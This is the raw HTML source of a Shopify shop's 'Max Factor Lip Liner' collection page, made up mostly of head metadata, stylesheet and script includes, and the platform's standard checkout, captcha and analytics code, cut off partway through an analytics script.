

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/collections/max-factor-lip-liner
body_size: 29079
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Max Factor Lip Liner &ndash; Makeup Offers UK
  </title>

  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="website">
  <meta property="og:title" content="Max Factor Lip Liner">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  



  <meta property="og:url" content="https://www.makeupoffers.co.uk/collections/max-factor-lip-liner">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/collections/max-factor-lip-liner">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?v=797";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/max-factor-lip-liner.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/collections/max-factor-lip-liner.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"0dc19172-64ac-4aa4-939d-a1a556e026fa-1768943188","pageurl":"www.makeupoffers.co.uk\/collections\/max-factor-lip-liner","u":"a181dd106ad0","p":"collection","rtyp":"collection","rid":402616782};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"402616782\",\"title\":\"Max Factor Lip Liner\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":402616782,"requestId":"0dc19172-64ac-4aa4-939d-a1a556e026fa-1768943188"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
